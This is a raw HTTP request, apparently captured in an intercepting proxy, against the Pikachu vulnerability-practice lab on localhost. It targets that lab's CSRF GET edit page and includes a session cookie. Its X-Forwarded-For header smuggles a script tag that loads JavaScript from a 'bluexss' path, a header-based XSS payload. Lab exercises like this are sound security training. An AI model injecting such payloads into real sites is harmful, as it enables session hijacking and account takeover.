 Raw 参数 头 Hex
GET /pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenum=18626545453&add=chain&email=vince%40pikachu.com&submit=submit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/csrf/csrfget/csrf_get_edit.php
Cookie: PHPSESSID=apk6qg7eh52gt8ahgb0tdhdo54
DNT: 1
X-Forwarded-For: <script src=http://127.0.0.1/bluexss/myjs/test.js></script>
Connection: close
Upgrade-Insecure-Requests: 1